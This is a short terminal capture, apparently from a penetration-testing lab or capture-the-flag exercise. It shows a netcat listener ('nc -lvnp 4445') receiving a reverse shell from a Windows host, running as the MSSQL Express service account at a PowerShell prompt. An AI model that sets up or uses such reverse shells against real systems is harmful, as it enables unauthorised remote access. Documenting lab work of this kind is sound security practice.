 ┌──(vert16x㉿vert16x)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.13.181] 50263
whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32>